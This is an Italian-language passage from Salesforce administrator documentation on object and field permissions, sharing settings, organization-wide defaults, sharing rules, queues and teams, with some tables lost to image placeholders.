

"Visualizza tutto" e "Modifica tutto" non sono disponibili per idee, listini prezzi, tipi di articoli e prodotti.

"Visualizza tutto" e "Modifica tutto" consentono solo la delega delle autorizzazioni oggetto. Per delegare funzioni di amministrazione utenti e amministrazione oggetti personalizzati, [definire degli amministratori delegati](#page-468-0).

"Visualizza tutti gli utenti" è disponibile se l'organizzazione è dotata di Condivisioni utente, che controllano la visibilità degli utenti nell'organizzazione. Per informazioni sulle Condivisioni utente, vedere [Panoramica sulle condivisioni utente.](#page-582-0)

#### VEDERE ANCHE:

<span id="page-530-0"></span>[Autorizzazioni sugli oggetti](#page-528-0)

#### Confronto tra i modelli di protezione

La protezione degli utenti di Salesforce è una combinazione di [condivisione](#page-532-0) e di autorizzazioni [utente](#page-528-1) e [oggetto](#page-528-0). In alcuni casi, ad esempio per l'accesso a livello di record degli utenti finali, è utile utilizzare la condivisione per fornire l'accesso ai record. In altri casi, invece, ad esempio la delega di operazioni di amministrazione dei record quali il trasferimento di record, la pulizia dei dati, l'eliminazione dei record duplicati, l'eliminazione globale dei record e la delega dei processi di approvazione flusso di lavoro, è meglio ignorare la condivisione e utilizzare i profili per fornire l'accesso ai record.

Le autorizzazioni "Lettura", "Crea", "Modifica" ed "Elimina" rispettano le impostazioni di condivisione che controllano l'accesso ai dati a livello del record. Le autorizzazioni "Visualizza tutto" e "Modifica tutto" sovrascrivono le impostazioni di condivisione per oggetti specifici. Inoltre le autorizzazioni "Visualizza tutti i dati" e "Modifica tutti i dati" sovrascrivono le impostazioni di condivisione per tutti gli oggetti.

La seguente tabella descrive le differenze tra i modelli di protezione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**





## <span id="page-531-0"></span>Autorizzazioni sui campi

Le autorizzazioni sui campi specificano il livello di accesso per i singoli campi di un oggetto. Negli insiemi di autorizzazioni e nell'interfaccia utente profilo ottimizzata, le etichette delle impostazioni sono diverse rispetto a quelle dell'interfaccia utente profilo originale e delle pagine di protezione a livello di campo per la personalizzazione dei campi.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### **Livello di accesso**

**Impostazioni abilitate negli insiemi di autorizzazioni e nell'interfaccia utente profilo ottimizzata**

Gli utenti non possono leggere né Nessuno Nessuno Nessuno modificare il campo.

**Impostazioni abilitate nell'interfaccia utente profilo originale e nell'interfaccia di protezione a livello di campo**

VEDERE ANCHE:

[Panoramica sulla protezione a livello di campo](#page-525-1) [Autorizzazioni sugli oggetti](#page-528-0)

# <span id="page-532-0"></span>Condivisione

# Panoramica sulle impostazioni di condivisione

In Salesforce è possibile controllare l'accesso ai dati su svariati livelli. Ad esempio, è possibile controllare l'accesso degli utenti agli oggetti con autorizzazioni relative agli oggetti. All'interno degli oggetti, è possibile controllare l'accesso degli utenti ai campi mediante la protezione a livello di campo. Per controllare l'accesso ai dati a livello di record, utilizzare le impostazioni di condivisione.

#### Impostazioni predefinite organizzazione

Le impostazioni di condivisione predefinite dell'organizzazione forniscono un livello di accesso di base a ciascun oggetto e consentono di estendere tale livello di accesso mediante le gerarchie o le regole di condivisione. Ad esempio, è possibile impostare il valore predefinito dell'organizzazione per i lead su Privato se si desidera che gli utenti possano visualizzare e modificare soltanto i lead di cui sono titolari. Quindi, è possibile creare le regole di condivisione dei lead in modo da estendere l'accesso ai lead a utenti o gruppi specifici.

#### Regole di condivisione

Le regole di condivisione rappresentano le eccezioni alle impostazioni predefinite dell'organizzazione. Se le impostazioni predefinite di condivisione dell'organizzazione sono Sola lettura pubblica o

Privato, è possibile definire regole che forniscano a più utenti l'accesso ai record di cui non sono titolari. È possibile creare le regole di condivisione in base al titolare del record o ai valori dei campi nel record.

Suggerimento: Talvolta non è possibile definire un gruppo omogeneo di utenti che necessitano di accesso a un particolare insieme di record. In tali situazioni, i titolari di record possono utilizzare la condivisione manuale per concedere le autorizzazioni di lettura e modifica agli utenti che altrimenti non avrebbero accesso al record in alcun modo. Benché non sia automatica come le impostazioni di condivisione dell'organizzazione, le gerarchie dei ruoli o le regole di condivisione, la condivisione manuale consente ai titolari dei record di condividere determinati record con gli utenti che ne hanno l'esigenza.

#### Condivisione gestita Apex

La condivisione gestita Apex consente agli sviluppatori di condividere gli oggetti personalizzati a livello di programmazione. Quando si utilizza la condivisione gestita Apex per condividere un oggetto personalizzato, solo gli utenti che dispongono dell'autorizzazione

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

I team non sono disponibili nella versione **Database.com Edition**

"Modifica tutti i dati" possono aggiungere o cambiare la condivisione sul record dell'oggetto personalizzato e l'accesso in condivisione viene mantenuto per i cambiamenti apportati dal titolare del record.

#### Altri metodi per consentire l'accesso ai record

Oltre alle impostazioni di condivisione, esistono altri metodi per consentire a più utenti di accedere a determinati record.

#### **Mappare i gruppi di categorie ai ruoli**

Controllare l'accesso alle categorie di dati mappandole ai ruoli utente.

#### **Aree di attesa**

Le aree di attesa consentono ai team di gestire con più facilità i lead, gli ordini, i casi, i contratti di servizio e gli oggetti personalizzati. Dopo che i record sono stati posizionati in un'area di attesa manualmente o mediante regole di assegnazione di lead e casi automatiche, essi rimangono nell'area di attesa finché non vengono assegnati a un utente o presi da uno dei membri dell'area di attesa. Tutti i membri dell'area di attesa e gli utenti al di sopra di loro nella gerarchia dei ruoli possono diventare titolari dei record di un'area di attesa. Utilizzare le aree di attesa per inoltrare record di lead, ordini, casi e oggetti personalizzati a un gruppo.

#### **Team**

Per gli account, le opportunità e i casi, i titolari dei record possono utilizzare i team per consentire ad altri utenti di accedere ai loro record. Un team è un gruppo di utenti che lavorano insieme su un account, sulle opportunità di vendita o su un caso. I titolari dei record possono creare un team per ogni record di cui sono titolari. Il titolare dei record aggiunge i membri del team e per ogni membro del team specifica il livello di accesso al record; pertanto, alcuni membri del team possono avere un accesso di sola lettura e altri un accesso in lettura/scrittura. Il titolare del record può anche specificare un ruolo per ogni membro del team, ad esempio "Sponsor responsabile". Nei team account, i membri del team hanno accesso anche ai referenti, alle opportunità e ai casi associati a un account.

Nota: un membro del team può disporre di un livello di accesso a un record superiore per altri motivi, ad esempio un ruolo o una regola di condivisione. In tal caso, il membro del team ha il livello massimo di accesso concesso, indipendentemente dal livello di accesso specificato nel team.

#### VEDERE ANCHE:

[Informazioni sui valori predefiniti di condivisione dell'organizzazione](#page-534-0) [Panoramica sulle regole di condivisione](#page-555-0) [Ruoli](#page-545-0) [Considerazioni sulla condivisione](#page-595-0)

# <span id="page-534-0"></span>Informazioni sui valori predefiniti di condivisione dell'organizzazione

Gli amministratori possono utilizzare le impostazioni di condivisione a livello dell'organizzazione per definire le impostazioni di condivisione predefinite di un'organizzazione. Le impostazioni di condivisione dell'organizzazione specificano il livello predefinito di accesso ai record e possono essere impostate separatamente per account (compresi i contratti), attività, asset, referenti, campagne, casi, lead, opportunità, calendari, listini prezzi, ordini e oggetti personalizzati.

Per la maggior parte degli oggetti, tali impostazioni di condivisione possono essere impostate su Privato, Sola lettura pubblica o Lettura/Scrittura pubblica. Negli ambienti in cui l'impostazione di condivisione dell'organizzazione per un oggetto è Privato o Solo lettura pubblica, un amministratore può concedere agli utenti livelli di accesso aggiuntivi ai record impostando una gerarchia dei ruoli o definendo regole di condivisione. Tuttavia, le regole di condivisione possono essere utilizzate solo per concedere livelli di accesso aggiuntivi e non per limitare l'accesso ai record oltre quanto previsto originariamente mediante le impostazioni di condivisione predefinite dell'organizzazione.

Importante: se l'organizzazione utilizza un Portale Clienti, prima di abilitare i referenti per l'accesso al portale, impostare i valori predefiniti di condivisione dell'organizzazione relativi ad account, referenti, contratti, asset e casi su Privato. In questo modo, per impostazione predefinita, i clienti potranno visualizzare solo i propri dati. È possibile comunque garantire agli utenti Salesforce l'accesso in Lettura/Scrittura pubblica creando regole di condivisione in cui tutti gli utenti interni possono condividere i dati tra loro.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

Il Portale Clienti non è disponibile nella versione **Database.com Edition**

Per impostazione predefinita Salesforce utilizza le gerarchie, quali la gerarchia dei ruoli o dei territori, per concedere automaticamente l'accesso ai record agli utenti che sono in una posizione superiore rispetto al titolare del record nella gerarchia.

Se si imposta un oggetto su Privato, i record sono visibili solo ai titolari e agli utenti di grado superiore nella gerarchia dei ruoli. Utilizzare la casella di controllo **Concedi accesso tramite le gerarchie** per disabilitare l'accesso ai record per gli utenti che sono in una posizione superiore a quella del titolare del record nella gerarchia per gli oggetti personalizzati nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition. Se si deseleziona questa casella di controllo per un oggetto personalizzato, solo il titolare del record e gli utenti a cui l'accesso è stato garantito dai valori predefiniti a livello di organizzazione potranno accedere ai record.

VEDERE ANCHE:

[Impostazione dei valori predefiniti di condivisione della propria organizzazione](#page-535-0) [Impostazioni predefinite di accesso in condivisione](#page-536-0) [Impostazioni di condivisione predefinite dell'organizzazione](#page-540-0)

## <span id="page-535-0"></span>Impostazione dei valori predefiniti di condivisione della propria organizzazione

Le impostazioni predefinite di condivisione a livello dell'organizzazione definiscono l'accesso di base per i record. È possibile impostare separatamente le opzioni predefinite per diversi oggetti.

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Fare clic su **Modifica** nella sezione Impostazioni predefinite organizzazione.
- **3.** Per ogni oggetto, selezionare l'accesso predefinito da utilizzare. Se si dispone di impostazioni predefinite esterne a livello di tutta l'organizzazione, vedere[Panoramica sulle impostazioni](#page-540-1) [predefinite esterne dell'organizzazione.](#page-540-1)
- **4.** Per disabilitare l'accesso automatico mediante le gerarchie, deselezionare **Concedi accesso tramite le gerarchie** per qualsiasi oggetto personalizzato che non ha un accesso predefinito di Controllato da società controllante.
	- Nota: se la casella di controllo **Concedi accesso tramite le gerarchie** non è selezionata, gli utenti che occupano posizioni superiori nella gerarchia dei ruoli o dei territori non ricevono il diritto di accesso automatico. Tuttavia alcuni utenti, ad esempio quelli che dispongono delle autorizzazioni a livello di oggetto "Visualizza tutto" e "Modifica tutto" e delle autorizzazioni di sistema "Visualizza tutti i dati" e "Modifica tutti i dati", possono comunque accedere ai record di cui non sono titolari.

Quando si aggiornano le impostazioni predefinite dell'organizzazione, il ricalcolo della condivisione applica le modifiche di accesso ai record. Se i dati sono numerosi, l'aggiornamento può durare più a lungo.

Disponibile nelle versioni:

EDIZIONI

Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare l'accesso in condivisione predefinito:

- **•** "Gestisci condivisione"
- **•** Se si sta innalzando l'accesso predefinito, ad esempio da Solo lettura pubblica a Lettura/Scrittura pubblica, le modifiche hanno effetto immediato. Tutti gli utenti ottengono l'accesso in base all'accesso predefinito aggiornato. Il ricalcolo condivisione viene quindi eseguito in modo asincrono per assicurare l'eliminazione di tutti gli accessi ridondanti provenienti dalle regole manuali o di condivisione.

Nota: quando l'accesso predefinito per i referenti è Controllato da società controllante e si innalza l'accesso predefinito per account, opportunità o casi, le modifiche hanno effetto dopo l'esecuzione del ricalcolo.

**•** Se si sta riducendo l'accesso predefinito, ad esempio da Lettura/Scrittura pubblica a Solo lettura pubblica, le modifiche hanno effetto dopo l'esecuzione del ricalcolo.

Quando il ricalcolo è completo, si riceverà una notifica tramite email. Aggiornare la pagina Impostazioni di condivisione per visualizzare le modifiche. Per visualizzare lo stato dell'aggiornamento, da Imposta, immettere *Visualizza itinerario di controllo impostazioni* nella casella Ricerca veloce, quindi selezionare **Visualizza itinerario di controllo impostazioni**.

## Limiti

Per alcuni oggetti non è possibile modificare le impostazioni di condivisione predefinite dell'organizzazione:

- **•** I contratti di servizio sono sempre impostati su Privato.
- **•** Le richieste di provisioning dell'utente sono sempre Private.
- **•** La capacità di visualizzare o modificare un documento, un rapporto o un cruscotto digitale si basa sull'accesso dell'utente alla cartella in cui è memorizzato.
- **•** Un utente può visualizzare solo le previsioni di altri utenti che si trovano a un livello inferiore nella gerarchia dei ruoli, a meno che non sia stata abilitata la condivisione delle previsioni.
- **•** se un oggetto personalizzato è il record dettaglio in una relazione record principale-record dettaglio con un oggetto standard, la relativa impostazione predefinita di tutta l'organizzazione è Controllato da società controllante e non è modificabile.

**•** Non è possibile trasformare da private a pubbliche le impostazioni predefinite a livello di organizzazione per un oggetto personalizzato se Apex code utilizza le voci di condivisione associate a tale oggetto. Ad esempio, se Apex code recupera gli utenti e i gruppi che accedono in condivisione a un oggetto personalizzato Invoice\_c (rappresentato come Invoice share nel codice), non è possibile trasformare da privata a pubblica l'impostazione di condivisione dell'oggetto valida per tutta l'organizzazione.

#### VEDERE ANCHE:

[Impostazioni predefinite di accesso in condivisione](#page-536-0) [Informazioni sui valori predefiniti di condivisione dell'organizzazione](#page-534-0)

## <span id="page-536-0"></span>Impostazioni predefinite di accesso in condivisione

È possibile utilizzare le impostazioni predefinite di tutta l'organizzazione per impostare il livello predefinito dell'accesso al record per i seguenti oggetti.

- **•** Account e i contratti associati
- **•** Attività
- **•** Calendari
- **•** Campagne
- **•** Casi
- **•** Referenti
- **•** Oggetti personalizzati
- **•** Lead
- **•** Opportunità
- **•** Ordini
- **•** Listini prezzi
- **•** Contratti di servizio
- **•** Utenti

È possibile assegnare i seguenti livelli di accesso ad account, campagne, casi, referenti, contratti, lead, opportunità, ordini, utenti e oggetti personalizzati.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### Nella versione

**Database.com** Edition sono disponibili solo gli oggetti personalizzati.

## AUTORIZZAZIONI **UTENTE**

Per impostare l'accesso in condivisione predefinito:

**•** "Gestisci condivisione"



Nota: per utilizzare efficacemente i casi, impostare il valore predefinito per tutta l'organizzazione su Lettura/Scrittura pubblica per Account, Referenti, Contratti e Asset.

È possibile specificare i seguenti livelli di accesso ai calendari personali.



Nota: indipendentemente dalle impostazioni predefinite di tutta l'organizzazione impostate per i calendari, tutti gli utenti possono invitare tutti gli altri utenti agli eventi.

È possibile specificare i seguenti livelli di accesso ai listini prezzi.

